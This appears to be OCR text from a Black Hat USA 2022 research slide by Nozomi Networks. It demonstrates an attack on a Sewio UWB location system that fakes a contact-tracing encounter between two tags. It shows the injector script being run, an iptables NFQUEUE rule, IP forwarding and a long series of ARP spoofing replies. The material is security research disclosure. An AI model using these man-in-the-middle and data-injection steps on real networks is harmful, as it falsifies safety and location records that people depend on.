 Contact Tracing
192.168.225.2/sensmap
sewio | Sensmap Building office office
ENCOUNTER 0x22045FFD8CDE and
0x2204612F3A84
D0-13
FB-15
9F-14
0x22045FFD8CDE
4612F3A84
91-12
98-11
[~/Desktop/Sewio]
python3 sewio_uwb_injector_gen_false_contact.py
[*] Adding iptable rules: iptables -A FORWARD -p UDP --sport 5000 -j NFQUEUE --queue-num 1
[*] Set ipv4 forward settings
[+] Running Main loop
[+] Inducing false contact between 0x2204612F3A84 and 0x22045FFD8CDE
80:3f:5d:4:79:16 1c:69:7a:a2:fa:ec 0806 42: arp reply 192.168.225.13 is-at 80:3f:5d:4:79:16
80:3f:5d:4:79:16 1c:69:7a:a2:fa:ec 0806 42: arp reply 192.168.225.11 is-at 80:3f:5d:4:79:16
80:3f:5d:4:79:16 68:27:19:8e:e0:98 0806 42: arp reply 192.168.225.2 is-at 80:3f:5d:4:79:16
80:3f:5d:4:79:16 68:27:19:8e:cc:d0 0806 42: arp reply 192.168.225.2 is-at 80:3f:5d:4:79:16
80:3f:5d:4:79:16 68:27:19:8f:67:fb 0806 42: arp reply 192.168.225.2 is-at 80:3f:5d:4:79:16
80:3f:5d:4:79:16 1c:69:7a:a2:fa:ec 0806 42: arp reply 192.168.225.15 is-at 80:3f:5d:4:79:16
80:3f:5d:4:79:16 1c:69:7a:a2:fa:ec 0806 42: arp reply 192.168.225.14 is-at 80:3f:5d:4:79:16
80:3f:5d:4:79:16 68:27:19:8f:7c:9f 0806 42: arp reply 192.168.225.2 is-at 80:3f:5d:4:79:16
80:3f:5d:4:79:16 1c:69:7a:a2:fa:ec 0806 42: arp reply 192.168.225.12 is-at 80:3f:5d:4:79:16
80:3f:5d:4:79:16 1c:69:7a:a2:fa:ec 0806 42: arp reply 192.168.225.13 is-at 80:3f:5d:4:79:16
80:3f:5d:4:79:16 68:27:19:8f:78:91 0806 42: arp reply 192.168.225.2 is-at 80:3f:5d:4:79:16
80:3f:5d:4:79:16 1c:69:7a:a2:fa:ec 0806 42: arp reply 192.168.225.11 is-at 80:3f:5d:4:79:16
80:3f:5d:4:79:16 68:27:19:8e:e0:98 0806 42: arp reply 192.168.225.2 is-at 80:3f:5d:4:79:16
80:3f:5d:4:79:16 68:27:19:8e:cc:d0 0806 42: arp reply 192.168.225.2 is-at 80:3f:5d:4:79:16
80:3f:5d:4:79:16 68:27:19:8f:67:fb 0806 42: arp reply 192.168.225.2 is-at 80:3f:5d:4:79:16
80:3f:5d:4:79:16 1c:69:7a:a2:fa:ec 0806 42: arp reply 192.168.225.15 is-at 80:3f:5d:4:79:16
80:3f:5d:4:79:16 1c:69:7a:a2:fa:ec 0806 42: arp reply 192.168.225.14 is-at 80:3f:5d:4:79:16
80:3f:5d:4:79:16 68:27:19:8f:7c:9f 0806 42: arp reply 192.168.225.2 is-at 80:3f:5d:4:79:16
80:3f:5d:4:79:16 1c:69:7a:a2:fa:ec 0806 42: arp reply 192.168.225.12 is-at 80:3f:5d:4:79:16
80:3f:5d:4:79:16 1c:69:7a:a2:fa:ec 0806 42: arp reply 192.168.225.13 is-at 80:3f:5d:4:79:16
80:3f:5d:4:79:16 68:27:19:8f:78:91 0806 42: arp reply 192.168.225.2 is-at 80:3f:5d:4:79:16
80:3f:5d:4:79:16 1c:69:7a:a2:fa:ec 0806 42: arp reply 192.168.225.11 is-at 80:3f:5d:4:79:16
80:3f:5d:4:79:16 68:27:19:8e:e0:98 0806 42: arp reply 192.168.225.2 is-at 80:3f:5d:4:79:16
80:3f:5d:4:79:16 68:27:19:8e:cc:d0 0806 42: arp reply 192.168.225.2 is-at 80:3f:5d:4:79:16
80:3f:5d:4:79:16 68:27:19:8f:67:fb 0806 42: arp reply 192.168.225.2 is-at 80:3f:5d:4:79:16
80:3f:5d:4:79:16 1c:69:7a:a2:fa:ec 0806 42: arp reply 192.168.225.15 is-at 80:3f:5d:4:79:16
80:3f:5d:4:79:16 1c:69:7a:a2:fa:ec 0806 42: arp reply 192.168.225.14 is-at 80:3f:5d:4:79:16
80:3f:5d:4:79:16 68:27:19:8f:7c:9f 0806 42: arp reply 192.168.225.2 is-at 80:3f:5d:4:79:16
80:3f:5d:4:79:16 1c:69:7a:a2:fa:ec 0806 42: arp reply 192.168.225.12 is-at 80:3f:5d:4:79:16
80:3f:5d:4:79:16 1c:69:7a:a2:fa:ec 0806 42: arp reply 192.168.225.13 is-at 80:3f:5d:4:79:16
80:3f:5d:4:79:16 68:27:19:8f:78:91 0806 42: arp reply 192.168.225.2 is-at 80:3f:5d:4:79:16
80:3f:5d:4:79:16 1c:69:7a:a2:fa:ec 0806 42: arp reply 192.168.225.11 is-at 80:3f:5d:4:79:16
80:3f:5d:4:79:16 68:27:19:8e:e0:98 0806 42: arp reply 192.168.225.2 is-at 80:3f:5d:4:79:16
black hat
USA 2022
© 2022 Nozomi Networks Inc.
37